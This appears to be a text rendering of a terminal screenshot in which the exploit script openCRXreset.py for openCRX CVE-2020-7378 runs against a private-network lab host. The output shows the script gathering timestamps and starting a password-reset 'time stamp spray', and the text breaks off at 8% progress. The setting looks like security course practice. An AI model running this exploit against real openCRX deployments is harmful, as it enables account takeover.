 openCRX-CVE-2020-7378 : openCRXreset.py — Konsole
┌──(vrvik㉿pwnvik)-[~/Documents/awae/opencrx/openCRX-CVE-2020-7378]
└─$ ./openCRXreset.py -u 'http://192.168.1.42:8080/opencrx-core-CRX' -user 'guest' -pass 'pwnvik'
[21:05:29] Given Details: openCRXreset.py:145
URL: http://192.168.1.42:8080/opencrx-core-CRX openCRXreset.py:146
Username: guest openCRXreset.py:147
Password: pwnvik openCRXreset.py:148
[+] OpenCRX Installation found openCRXreset.py:64
[21:05:30] [+] Start Time Stamp is: 1625533529516 openCRXreset.py:24
[21:05:31] [+] Stop Time Stamp is: 1625533531745 openCRXreset.py:33
[+] guest user found!! Proceeding with further exploitation... openCRXreset.py:34
[+] Producing Time Stamp List... openCRXreset.py:35
[21:05:32] [+] Time Stamp List produced successfully and it is stored in the time_stamps file openCRXreset.py:40
[+] Starting Time Stamp Spray!!! 8% 0:02:57